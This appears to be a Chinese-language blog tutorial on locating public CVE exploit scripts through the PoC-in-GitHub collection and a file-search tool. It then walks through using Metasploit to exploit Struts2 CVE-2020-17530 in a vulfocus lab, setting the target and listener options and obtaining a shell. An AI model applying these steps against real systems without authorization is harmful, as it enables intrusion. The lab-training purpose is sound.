查找库-PoC-in-GitHub

里面集成了几乎所有cve漏洞

下载:https://github.com/nomi-sec/PoC-in-GitHub

演示:

如想要查找vulfocus靶场中 Metabase远程命令执行漏洞 的利用方法。

可以下载一个Yomm闪电文件搜索

Yomm闪电文件搜索下载:https://www.xzji.com/soft/6116.html

1.打开文件搜索应用,填写漏洞库的路径,漏洞关键字。点击搜索成功搜索出漏洞文件

打开文件,里面有漏洞编号和许多漏洞利用地址链接

打开一个链接,成功获取漏洞利用脚本

模块框架-MetaSploit-Framework(MSF)

MSF简介

Metasploit(MSF)是一个免费的、可下载的框架

它本身附带数百个已知软件漏洞,是一款专业级漏洞攻击工具。

当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了,仿佛一

夜之间,任何人都可以成为黑客。

因为只要掌握MSF的使用方法,每个人都可以使用MSF来攻击那些未打过补丁或者刚刚打过补丁的漏洞。

也因此软件厂商再也不能推迟发布针对已公布漏洞的补丁了,因为Metasploit团队一直都在努力开发各种攻击工具,并将它们贡献给所有Metasploit用户。

下载:https://docs.metasploit.com/docs/using-metasploit/getting-started/nightly-installers.html

使用:https://blog.csdn.net/hackzkaq/article/details/120825347



演示:利用vulfocus靶场中的 struts2 代码执行 (CVE-2020-17530)来演示

启动漏洞环境

启动msf,输入:msconsole

搜索漏洞关键字获取漏洞利用模块,输入:search struts2

进入模块,输入:use 模块名称

查看配置需求,输入:show options

Required值为yes表示必须配置

输入:set rhosts 目标ip

输入:set rport 目标端口

输入:set lhost 监听地址

输入:set lport 监听端口

输入:run 表示开始利用

最后虽然没有绑定成功,但是成功获取shell